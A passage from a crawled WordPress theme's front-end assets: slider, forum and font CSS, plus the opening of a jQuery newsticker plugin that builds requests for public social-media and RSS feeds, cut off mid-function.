.flex-direction-nav a {opacity: 0; width: 48px; height: 48px; text-indent: -999em; display: block; position:absolute; top:45%; z-index:9; cursor:pointer; }
 

.flex-direction-nav .flex-next {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #FB2900; margin-top: -24px; right: 0; background-position: -48px}
.flex-direction-nav .flex-prev {margin: -24px 0 0}

.flexslider:hover .flex-next {opacity: 0.6; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000; right: 15px; background-position: -48px;  }
.flexslider:hover .flex-prev {opacity: 0.6; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000;  }

.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flexslider:hover .flex-next:hover {-moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; opacity: 1; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #FB2900; background-position: -48px}
.flexslider:hover .flex-prev:hover {-moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; opacity: 1; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #FB2900; }



/* Control Nav */
.flex-control-nav {
    top:30px;
    position: absolute;
    text-align: right;
    width: 633px; right:25px;
}
.flex-control-nav li {
    display: inline; 
    margin: 0 5px;
}
.flex-control-nav li a {
    background: none repeat scroll 0 0 #ffffff;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
    display: inline-block;
    height: 0;  text-indent: -9999px;
    overflow: hidden;
    padding-top: 10px;
    text-align: center;
    width: 10px;
border: 1px solid #666666;
}
.flex-control-nav li a:after {
    border: 100px solid red;
    border-radius: 20px 20px 20px 20px;
    content: "";
    display: inline-block;
    height: 0;
    margin-top: 2px;
    overflow: hidden;
    padding-top: 4px;
    width: 4px;
}
.flex-control-nav li:hover a, .flex-control-nav li a.flex-active {
    background-color: #7A7B78;  
 
}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/elastic.css?ver=6.8.3
body_size: 544
content:
.ei-slider{
	position: relative;
	width: 633px;
	max-width: 1920px;
	height: 262px;
	margin: 0 auto;
    padding:15px 15px 23px 15px; margin-bottom:20px; background: #fff; border:#d5d5d5 solid 1px;
}
.ei-slider-loading{
    width: 633px;
	height: 270px;
	position: absolute;
    margin:0 auto;
	z-index:999;
	background:#171717 url(../images/loader.gif) no-repeat 50% 50%;
	color: #fff;
	text-align: center;
	line-height: 400px;
}
.ei-slider-large{
	height: 100%;
	width: 100%;
	position:relative;
	overflow: hidden;
}
.ei-slider-large li{
	position: absolute;
	top: 0px;
	left: 0px;
	overflow: hidden;
	height: 100%;
	width: 100%;
}
.ei-slider-large li img{
	width: 100%;
}
.ei-title{
	position: absolute;
	right: 10%;
	margin-right: 0;
	bottom: 15%;
	color:#fff;
	
}
.ei-title h2, .ei-title h3{
	text-align: right;
}
.ei-title h2{
	color: #fff; text-shadow: 0 1px 1px #333;
	text-transform: capitalize;
	font-size: 24px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	background:#fb2900;
	float:right;
	padding:6px 13px 4px 13px;
	margin-bottom:8px;
    opacity:0.8; 
    box-shadow: 10px 10px 15px rgba(0, 0, 0, 0.75);
}
.ei-title h3{
	clear:both;
    font-family: 'Open Sans Condensed', sans-serif;
	font-size: 12px;
	line-height: 14px;
	width:496px;
	background:#000;
	padding:8px;
    color: #fff;
    opacity:0.7 !important;
}
.ei-title a{
	color:#FFF;
}
.ei-slider-thumbs{
	height: 8px;
	margin: 0 auto;
	position: relative;
	max-width:100%!important;
}
.ei-slider-thumbs li{
	position: relative;
	float: left; 
	height: 100%;

}
.ei-slider-thumbs li.ei-slider-element{
	top: 0px;
	left: 0px;
	position: absolute;
	height: 100%;
	z-index: 10;
	text-indent: -9000px;
	background: #fb2900;

}
.ei-slider-thumbs li a{
    background: none repeat scroll 0 0 #242424;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.3), 0 1px 0 1px rgba(255, 255, 255, 0.5);
    cursor: pointer;
    display: block;
    height: 100%;
    text-indent: -9000px;
    transition: background 0.2s ease 0s;
    width: 100%; 
}
.ei-slider-thumbs li a:hover{
	background-color: #f0f0f0;
}
.ei-slider-thumbs li img{
	bottom: 50px;
    max-height: 100px;
    opacity: 0;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 999;
    border:1px solid #242424; 
}
.ei-slider-thumbs li:hover img{
    opacity: 1;
	bottom: 8px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/refineslide.css?ver=6.8.3
body_size: 965
content:
/* 
 * jQuery RefineSlide plugin v0.3
 * Copyright 2012, Alex Dunphy
 * MIT License (http://www.opensource.org/licenses/mit-license.php)
 *
 * Base styles
 */

.rs-wrap:after,
.rs-slider:after,
.rs-thumbwrap:after,
.rs-arrows:after,
.rs-caption:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    line-height: 0;
    visibility: hidden;
}

/* ===[ Slider ]=== */

.refheight {height:320px;}

.rs-wrap {
    position: relative;
    max-width: 100%;
border:#d5d5d5 solid 1px; background:#fff; padding:15px; overflow:hidden; margin-bottom:20px;
}

.rs-slide-bg { *zoom: 1 }

.rs-slider > li > a { display: block }

.rs-slider > li {
    list-style: none;
    filter: alpha(opacity=0);
    opacity: 0;
    width: 100%;
    height: 100%;
    margin: 0 -100% 0 0;
    padding: 0;
    float: left;
    position: relative;
}

    .rs-slider > li > a {
        padding: 0;
        background: none;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }

    .rs-slider > li img {
        display: block;
        max-width: 100%;
        max-height: 100%;
        -ms-interpolation-mode: bicubic;
    }

/* ===[ Thumbnails ]=== */

.rs-thumb-wrap { *zoom: 1 }

    .rs-thumb-wrap > a {
        display: block;
        float: left;
        position: relative;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

        .rs-thumb-wrap > a > img {
            max-width: 100%;
            max-height: 100%;
            display: block;
            -ms-interpolation-mode: bicubic;
        }

.rs-thumbwrap > a:first-child { margin-left: 0!important }

/* ===[ Arrows ]=== */

.rs-arrows {*height: 0; }

.rs-arrows .rs-next, .rs-arrows .rs-prev { z-index: 1 }
.rs-arrows:hover .rs-next, .rs-arrows:hover .rs-prev { z-index: 2 }


.rs-arrows a {opacity: 1; width: 48px; height: 48px; display: block; position:absolute; top:45%; z-index:9; cursor:pointer; }
 
.rs-arrows .rs-next {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0; margin-top: -24px; right: 15px; background-position: -48px}
.rs-arrows .rs-prev {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0; margin: -24px 0 0}

.rs-arrows:hover .rs-next {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000; background-position: -48px; opacity: 0.6; -moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; }
.rs-arrows:hover .rs-prev {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000; opacity: 0.6; -moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; }

/* ===[ Captions ]=== */

.rs-caption {
    overflow: auto;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; margin-right:0;
   float:left; position:absolute; bottom:20px; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6); padding:10px; height:auto; z-index:8
}
.rs-caption h1 {font-family:'BebasNeueRegular'; font-size:20px; color:#00A1FF; margin-top:6px; padding:3px 0px 2px 0px; text-shadow: 1px 1px 1px #000}
.rs-caption h1 a {border:1px solid #fff; background:#FB2900; color:#fff; text-shadow:1px 1px 1px #000; padding:3px 10px 2px 10px} 
.rs-caption h1 a:hover {text-decoration:none}
.rs-caption-text {line-height:15px; width:600px; padding:3px 5px 3px 0;  color:#fff}
.rs-caption-plays {background: url(../images/playon.png) no-repeat left; margin-left:11px; padding:0px 10px 0px 25px; color:#fff; text-shadow:1px 1px 1px #333; font-weight:bold}
.paddgrey {background:#262729; border:1px solid #fff; padding:7px 2px 7px 2px; margin-left:9px; margin-top:6px}


.rs-caption.rs-top-left {
    top: 0;
    bottom: auto;
}

.rs-caption.rs-top-right {
    top: 0;
    right: 0;
    left: auto;
    bottom: auto;
}

.rs-caption.rs-bottom-left {
    bottom: 0;
    left: 0;
}

.rs-caption.rs-bottom-right {
    right: 0;
    left: auto;
    border-bottom: none;
    border-right: none;
}

.rs-caption.rs-top {
    top: 0;
    bottom: auto;
    width: 100%!important;
}

.rs-caption.rs-bottom { width: 100%!important }

.rs-caption.rs-left {
    top: 0;
    height: 100%;
}

.rs-caption.rs-right {
    top: 0;
    left: auto;
    right: 0;
    height: 100%;
}

/* ===[ Grid ]=== */

.rs-grid {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    display: none;
}

.rs-gridlet {
    position: absolute;
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/fonts/bebas_neue/stylesheet.css
body_size: -123
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on November 8, 2011 03:14:47 AM America/New_York */

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('BebasNeue-webfont.eot');
    src: url('BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('BebasNeue-webfont.woff') format('woff'),
         url('BebasNeue-webfont.ttf') format('truetype'),
         url('BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}



--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/bpress.css
body_size: 2199
content:
/* ---------- BUDDYPRESS ------------- */

#buddypress #groups_search, #buddypress #members_search {
margin-top:45px !important;
}
 
#buddypress .item-list-tabs ul li {
background: none!important;
color:#666;
padding-left:none!important;
padding-bottom:none!important
} 

#buddypress #members-dir-list ul li {
background: none!important;
color:#666;
padding-left:none!important;
padding-bottom:none!important
} 

#buddypress .activity ul li {
background: none!important;
color:#666;
padding-left:0 important;
padding-bottom:none!important
} 

#buddypress #item-body ul li {
background: none!important;
color:#666;
padding-left: 0 !important;
padding-bottom:none!important
} 

#buddypress .pag-count {
font-size:12px!important;
font-family:Arial,Sans-Serif !important;
color: #666666;
}

#buddypress .submit {
padding-bottom:15px !important;
}
#buddypress .auto {
color:#fff;
}
#buddypress .standard-form, #activity-filter-by {
color:#666666!important; 
}
 
#buddypress div.item-list-tabs ul li a span {
    background: none repeat scroll 0 0 #fb2900;
    border: 0!important;
    border-radius: 0!important;
     
    color: #fff!important;
    display: inline;
    font-size: 12px!important;
    margin-left: 2px;
    padding: 1px 8px!important;
    text-align: center;
    vertical-align: middle;
}

#buddypress .standard-form textarea, #buddypress .standard-form input[type="text"], #buddypress .standard-form select, #buddypress .standard-form input[type="password"], #buddypress .dir-search input[type="text"] {
    -moz-font-feature-settings: inherit;
    -moz-font-language-override: inherit;
    border: 1px solid  #d5d5d5!important;
    border-radius: 0!important;
    color: #888888;
    font-family: inherit;
    font-size: 100%;
    font-size-adjust: inherit;
    font-stretch: inherit;
    font-style: inherit;
    font-variant: inherit;
    font-weight: inherit;
    line-height: inherit;
    padding: 6px;
}
#buddypress form#whats-new-form textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #d5d5d5!important;
    border-radius: 3px 3px 3px 3px;
    color: #555555;
    font-family: inherit;
    font-size: 90%;
    height: 20px;
    padding: 6px;
    width: 98%;
}
 #buddypress #groups-order-by {
    border: 1px solid #d5d5d5!important;
    color: #555555!important;
    height: 22px;
    font-size: 13px!important;
}

#buddypress div.activity-comments form .ac-textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #d5d5d5!important;
    border-radius: 3px 3px 3px 3px;
    margin-bottom: 10px;
    padding: 8px;
}
#buddypress div.item-list-tabs ul li.last select {
    max-width: 175px; 
    height:23px;
    border: 1px solid #d5d5d5!important;
}
#buddypress table.profile-fields {
    margin-bottom: 20px;
    border: 1px solid #d5d5d5;
}
#buddypress .data{
    padding-top:15px
}
#buddypress .button-nav{
    padding-left:0px;
}
#buddypress body.activity-permalink #buddypress .activity-list li .activity-header > p {
    margin: 0;
    padding: 5px 0 0;
padding-left:0px!important;
}
#buddypress .activity-list li .activity-content {
    position: relative;
}
#buddypress .activity-content {
    margin-left: 0px!important;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar, #buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
    height: 20px;
    margin-left: 0px!important;
    width: 20px;
}
 #buddypress div.activity-comments {
    clear: both;
    margin: 0 0 0 0px!important;
    overflow: hidden;
    position: relative;
   }
#buddypress .avatar, .avatar-, .bbp-logged-in .avatar {
    border:1px solid #d5d5d5;
    padding:3px;
}

#buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    color: #777777;
    cursor: pointer;
    font: 12px/14px Arial,Tahoma,Verdana,sans-serif;
    outline: medium none;
    padding: 4px 10px !important;
    margin: 0 !important;
    text-align: center;
    text-decoration: none;
}
#bbpress-forums #bbp-search-form .button, #bbp_topic_submit, #bbp_reply_submit, #bbp_search_submit {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:5px 10px;
}

.logout-link {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:5px 10px!important;
margin:2px 0px 0px 0px !important;
font-family:Arial!important;
font-size:12px!important;
}

.bbp-submit-wrapper .user-submit {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:0px!important;
margin:2px 0px 0px 0px !important;
font-family:Arial!important;
font-size:12px!important;
}

#user-submit {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:5px 10px!important;
margin:2px 0px 0px 0px !important;
font-family:Arial!important;
font-size:12px!important;
}


#sidebar .bbp-login-form label {
    width: 150px!important;
}

#user_login, #user_pass {
    width: 255px !important;
}

#bbpress-forums #bbp-search-form {
color:#666;
text-transform:uppercase;
font-size:18px;
}

#bbpress-forums #bbp_search, #bbp_topic_title, #bbp_topic_tags, #bbp_search {
height:27px;
color:#666;
}

#bbp_search {
width:188px;
}

#bbpress-forums .avatar{
    width:22px;
    height:22px;
    border:1px solid #d5d5d5!important;
    padding:3px!important;
}


#buddypress .item-list-tabs li {
     padding: 0px 0px 15px 0px !important;
     margin:0!important;
}

#bbpress-forums li.bbp-body, #bbpress-forums li.bbp-body {
    background:none;
    border-top: 1px solid #EEEEEE;
    overflow: hidden;
    margin:0 auto;
}

#bbpress-forums {
 color:#666666;
}

#bbpress-forums .bbp-topic-title {
padding-left:15px !important;
}

#bbpress-forums li.bbp-forum-freshness, li.bbp-topic-freshness {
    float: left;
    text-align: center;
    width: 22%; 
}

#bbpress-forums li {
    padding-left:0px !important;
    overflow: hidden;
    background:none;
}

.bbp-logged-in, .widget-error, .bbp-login-form  {
border:#d5d5d5 solid 1px;
padding:15px;
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}

#bbp-search-form {
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}

.widget #bbp-search-form {
border:#d5d5d5 solid 1px;
padding:15px;
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}


.topic-author a{
font-family:Arial;
font-size:12px;
font-weight:bold;
}

#bbp-search-form .screen-reader-text {
display:none;
}


.bbp-forum-title {
font-family:Arial!important;
font-size:12px !important;
font-weight:bold;
color:#fb2900;
}

.widget dl {
border:#d5d5d5 solid 1px;
padding:15px;
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}

.widget dl:last-child {
padding-bottom:10px;
}


.widget dt { float: left; clear: left; text-align: left; font-weight: bold; color: #666666; }

.widget dd {
overflow:hidden;
margin: 0; 
padding: 0 0 0.5em 10px;
color:#fb2900;
text-align: left;
}

.bbp-author-name {
font-family:Arial!important;
font-size:12px !important;
font-weight:bold;
color:#666666;
}

.bbp-topic-permalink {
color:#fb2900;
font-weight:bold;
}

.topic-author {
padding:0px!important;
}

#bbpress-forums li.bbp-forum-info, li.bbp-topic-title {
    width: 50% !important;
   padding-left:15px !important;
}

.buddy-widget-title {
background:#2B2A2A url(images/dots_widget.png) repeat-x scroll center center;
margin-right:15px;
border-bottom:0!important;
font-size:24px;
color:#fff;
padding:7px 15px 0;
height:33px;
overflow:hidden
}

.buddy-widget-title h3 {
background:none repeat scroll 0 0 #2B2A2A;
line-height:42px;
margin:-7px 20px 20px -20px;
padding:0 15px 0 20px;
float:left;
color:#fff;
font-size:24px!important;
text-decoration:none
}
 
.buddy-widget-title h3 a {
    color:#fb2900;
    font-family:BebasNeueRegular;  
    font-size:24px;
    padding: 5px !important;
    text-decoration: none;
    margin-left: 0px !important;
    margin-top: 0px !important;
    line-height:30px;
    font-weight: normal!important;
}

.buddy-widget-title .button { 
    border-width:0 !important; 
    box-shadow:none !important; 
    background: none!important; 
}
 
#buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
   display:inline-block; margin:15px 4px 15px 4px; -moz-border-bottom-colors:none; -moz-border-left-colors:none; -moz-border-right-colors:none; -moz-border-top-colors:none; border-color: -moz-use-text-color -moz-use-text-color #ccc; border-image:none; border-style:none none solid; border-width:0 0 2px; box-shadow:0 -10px 10px 0 rgba(0, 0, 0, 0.1) inset; color:#F7F7F7; cursor:pointer; font-family:"Open Sans","Times New Roman",Helvetica,Arial,sans-serif; font-size:12px; font-weight:800; outline:medium none; padding:8px 14px; transition:all 0.12s; -moz-transition:all 0.12s; -webkit-transition:all 0.12s
}

#buddypress .item-list li{
    background: none!important;
    padding-left:none!important;
    padding-bottom:none!important
}

#buddypress ul.item-list li div.item-desc {
    width: 560px!important; 
 
}

.activity {
    padding-left: 0px !important;
}

#buddypress #group-admins li {
    background: none!important;
    padding-left:none!important;
    padding-bottom:none!important;
}
 
#buddypress #invite-list li{
    background: none!important;
    padding-left:0!important;
    margin-left:0!important;
    padding-bottom:none!important;
}
#groups-list-options, #members-list-options {
    background: #fff!important;
    padding: 9px 15px 7px 15px;
    border:1px solid #d5d5d5;
    border-bottom:none!important;
    color:#666; text-decoration:none;
    font-size:26px;!important;
}
#groups-list-options a, #members-list-options a {
    text-decoration:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/jnewsticker/media/jnewsticker/newsticker.jquery.js?ver=6.8.3
body_size: 11255
content:
// Module pattern
(function( $ ) {
  
    // Backwards compatibility
    if ( $.fn.on === undefined ) {
        $.fn.on = function( event, fn ) {
            this.bind( event, fn );
        }
    }
    
    // Backwards compatibility
    if ( $.fn.off === undefined ) {
        $.fn.off = function( event, fn ) {
            return this.unbind( event, fn );
        }
    }
         
    // The plugin wrapper
    $.fn.newsticker = function( options ) {
        var self = this;
        
        self.methods = $.fn.newsticker.methods;        
        self.api = $.fn.newsticker.api;
        self.delegate = $.fn.newsticker.delegate;              
        self.settings = $.extend( {}, $.fn.newsticker.defaults, options);                                                     
        
        // Method call return
        return this.each( function() {
            self.api( 'init', $(this) );
        });
    }
    
    // Default newsticker settings
    $.fn.newsticker.defaults = {        
        style               : 'scroll',
        showControls        : true,
        tickerTitle         : '',
        feedItems           : 10,
        feeds               : '',
        feedFormat          : '%title% posted by %author%, %timeago%',
        noCache             : false,        
        twitter             : '',
        twitterFormat       : '%excerpt% posted on <a href="%link%">Twitter</a> %timeago%',
        twitterCount        : '',        
        parseTwitterLinks   : true,
        openLinksInNewWindow: false,
        facebook            : '',
        facebookFormat      : '%excerpt%... Posted on <a href="%link%">Facebook</a> %timeago%',
        facebookCount       : '',
        lastfm              : '',
        lastfmFormat        : '<a href="%link%">%title%</a> listened to %timeago%',
        lastfmCount         : '',
        tumblr              : '',
        tumblrFormat        : '<a href="%link%">%title%</a> posted by %author%, %timeago%',
        tumblrCount         : '',        
        pinterest           : '',
        pinterestFormat     : '<a href="%item_link%">%excerpt%</a> pinned %timeago%',
        pinterestCount      : '',
        excerptLength       : 100,
        sortBy              : 'timestamp',
        reverseOrder        : false,       
        autoStart           : true,
        timeAgoFormat       : function( date ) {            
                                  return $.fn.newsticker.methods.getTimeAgo( date );
                              }, 
        dateFormat          : function( date ) {
                                  return $.fn.newsticker.methods.getFormattedDate( date );
                              }      
    }
    
    // An interface to call style methods
    $.fn.newsticker.delegate = function( name ) {            
        var style_method = this.style[name],
            args = Array.prototype.slice.call(arguments, 1);
        
        if ( typeof( style_method ) === 'function' ) {
            return style_method.apply( this, args );
        }            
        return false;
    } 
    
    // An interface to call general newsticker methods
    $.fn.newsticker.api = function( method ) {
        var api_method = this.methods[method],            
            args = Array.prototype.slice.call(arguments, 1);        
        
        if ( typeof( api_method ) === 'function' ) {
            return api_method.apply( this, args );
        }
        return false;
    }
    
    // Global newsticker methods
    $.fn.newsticker.methods = {        
        
        // Get unique newsticker ID
        getId : function() {
            var newDate = new Date;
            return newDate.getTime();
        },
        
        // Once-off initialisation routine
        init : function( element ) {           
          
            // Validate newsticker style and load if valid
            if ( typeof( $.fn.newsticker.styles[ this.settings.style] ) === 'object' ) {
                this.style = $.fn.newsticker.styles[ this.settings.style ];
            }
            else {
                console.log( 'ERROR: Invalid display style.' );
                return;
            }            
             
            // Update settings with defaults from newsticker style object
            this.settings = $.extend( this.delegate( 'settings' ), this.settings);
             
            // Start style initialization
            this.delegate( 'init' );

            // Create dom object
            this.dom = {};
            this.dom.list = element;            
            
            // Compile feeds array. Check for 'sugar' feeds -- Twitter, Facebook page, Last.fm, Googe Plus 
            this.api( 'getFeeds' );
            
            if (this.feeds.length === 0 
                && this.settings.twitter.length === 0 
                && this.settings.facebook.length === 0
                && this.settings.lastfm.length === 0
                && this.settings.tumblr.length === 0
                && this.settings.pinterest.length === 0) {
                // List items
                this.dom.items = this.dom.list.children('li');

                // Startup
                this.api( 'startup' );
            } 
        }, 
        
        // Startup. This is a sort of second init, called only when all the list items are loaded
        startup : function() {          
            var self = this,
                dom = this.dom,
                settings = this.settings,
                list = dom.list;
            
            // Make dom modifications -- this is applied to all newsticker instances, regardless of style               
            // Wrap the list inside a div, and insert a title before it
            list.wrap('<div class="newsticker_wrapper newsticker_style_'+settings.style+'" id="newsticker_'+this.api( 'getId' )+'" style="position: relative; z-index: 150; overflow: hidden; "></div>');  

            // Insert title if set
            if (settings.tickerTitle.length > 0) {
                $('<div class="newsticker_title"><h4>'+settings.tickerTitle+'</h4></div>').insertBefore(list);              
            }
            
			// Save both of the new dom elements
            dom.wrapper = list.parent(); 
            dom.title = dom.wrapper.children('.newsticker_title');            

            // Add controls if set to true
            if (settings.showControls === true) {              
                var pause_or_resume = settings.autoStart === false ? 'resume' : 'pause',
                    controls;

                $('<ul class="newsticker_controls">\
                    <li class="previous"></li>\
                    <li class="'+pause_or_resume+'"></li>\
                    <li class="next"></li>\
                  </ul>').insertAfter(list);

                controls = list.next('.newsticker_controls');
                
                controls.children('.previous').on('click', function() {
                    self.delegate( 'previous' );
                });                
                controls.children('.pause').on('click', function() {
                    self.delegate( 'pause' );
                });
                controls.children('.resume').on('click', function() {
                    self.delegate( 'resume' );
                });
                controls.children('.next').on('click', function() {
                    self.delegate( 'next' );
                });                
            }

            // Save controls
            dom.controls = controls === undefined ? dom.wrapper.children('.newsticker_controls') : controls;
            
            // Pause animation on hover if set to true
            if (settings.pauseOnHover === true) {
                dom.items.on('mouseover', function(){ self.delegate( 'pause' ); });
                dom.items.on('mouseout', function(){ self.delegate( 'resume' ); });
            }            
            
            // Handle window resize
            $(window).resize( function() {
                self.api( 'resize' );
            });

            // Allow styles to make their own DOM manipulations
            this.delegate( 'manipulateDom' ); 

            // Loop through individual items
            this.delegate( 'itemLoop' );
            
            // Start animation
            this.delegate( 'start' );        
        },
        
        // Get collection of feeds to fetch
        getFeeds : function() {
            var self = this,
                settings = self.settings,
                feedItems = settings.feedItems,
                count,
                url;
            
            self.feeds = [];            
            
            // Feeds
            if (settings.feeds.length > 0) {                
                var _feeds = typeof (settings.feeds) === 'string' ? [settings.feeds] : settings.feeds;
                
                for (var i = 0, max = _feeds.length; i < max; i += 1) {
                    var _feed = _feeds[i];
                    
                    url = typeof (_feed) === 'string' ? _feed : _feed.url;
                    count = _feed.hasOwnProperty('count') ? _feed.count : feedItems;                    
                    self.feeds.push({
                        'type'  : 'feed',
                        'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                        'count' : count
                    });
                }
            }
             
            // Twitter feed
            if (settings.twitter.length > 0) {
                count = settings.twitterCount > 0 ? settings.twitterCount : feedItems;                
                self.feeds.push({
                    'type'  : 'twitter',
                    'url'   : 'http://api.twitter.com/1/statuses/user_timeline.json?screen_name=' + encodeURIComponent( settings.twitter ) + '&callback=?&include_entities=1&count=' + parseInt(count),
                    'count' : count
                });                
            }            
            
            // Last.fm feed
            if (settings.lastfm.length > 0) {
                count = settings.lastfmCount > 0 ? settings.lastfmCount : feedItems;
                url = 'http://ws.audioscrobbler.com/1.0/user/' + settings.lastfm + '/recenttracks.rss';
                self.feeds.push({
                    'type'  : 'lastfm',
                    'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                    'count' : count
                });
            }
            
            // Tumblr feed
            if (settings.tumblr.length > 0) {
                count = settings.tumblrCount > 0 ? settings.tumblrCount : feedItems;
                url = 'http://' + settings.tumblr + '.tumblr.com/rss';
                self.feeds.push({
                    'type'  : 'tumblr',
                    'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                    'count' : count
                });
            }      
            
            // Pinterest feed
            if (settings.pinterest.length > 0) {
                count = settings.pinterestCount > 0 ? settings.pinterestCount : feedItems;
                url = 'http://pinterest.com/' + settings.pinterest + '/feed.rss';
                self.feeds.push({
                    'type'  : 'pinterest',
                    'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                    'count' : count
                });
            }      
            
            // Facebook page feed -- this should always be the last feed requested
            if (settings.facebook.length > 0) {
                var fb,
                    date = new Date();
                
                $.ajax({
                    url: document.location.protocol + '//graph.facebook.com/'+settings.facebook, // The timestamp is appended to prevent ID caching
                    dataType: 'jsonp',
                    success: function(json){
                        fb = json;                        
                    },
                    error: function(xhr, status, error) {
                        console.log( 'An error occurred while trying to fetch this profile from Facebook' );                        
                        fb = 'error';
                    },
                    complete: function() {
                        if ( fb !== 'error' ) {
                            self.api( 'completeFacebookRequest', fb );                                                
                        }
                    }
                });                              
            }
            else {
                self.api( 'getFeedItems' );
            }
        },  
        
        // Executed when request to Facebook for a Facebook page JSON object is completed
        completeFacebookRequest : function( fb ) {
            var settings = this.settings,
                count = settings.facebookCount > 0 ? settings.facebookCount : settings.feedItems,
                url = 'https://www.facebook.com/feeds/page.php?id=' + fb.id + '&format=rss20';                
            
            this.feeds.push({
                'type'  : 'facebook',
                'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                'count' : count,
                'data'  : fb
            });     

            // Get list items from feed            
            this.api( 'getFeedItems'  );
        },
        
        // Add items from fetched RSS feed
        addItems : function( items, response, type ) {
            var entries = this.api( 'getItemsFromResponse', response, type ), 
                max = entries.length, 
                i = 0;                
            
            for (i; i < max; i += 1) {
                var entry = entries[i];
                entry.timestamp = this.api( 'getTimestamp', entry, type );
                items.push( entry );
            }
            
            return items;            
        },
        
        // Get entries from ajax call response
        getItemsFromResponse : function( response, type ) {
            switch (type) {
                case 'twitter':
                    return response;
                    break;
                default:
                    return response.responseData.feed.entries;
                    break;
            }
        },
        
        // Get timestamp
        getTimestamp : function( item, type )  {
            switch (type) {
                case 'twitter':
                    var v = item.created_at.split(' ');
                    return new Date(Date.parse( v[1] + " " + v[2] + ", " +v[5] + " " + v[3] + " UTC"));
                    break;
                default:
                    return new Date( item.publishedDate );
                    break;
            }
        },
        
        // Get feed items
        getFeedItems : function() {
            var self = this,
                items = [],
                feeds = this.feeds,
                complete = 0, 
                feed, type, url;
                
            for (var i = 0, max = feeds.length; i < max; i += 1) {              
                feed = feeds[i],
                type = feed.type, 
                url = feed.url;
                    
                // Prevent feed caching
                if ( self.settings.noCache === true ) {
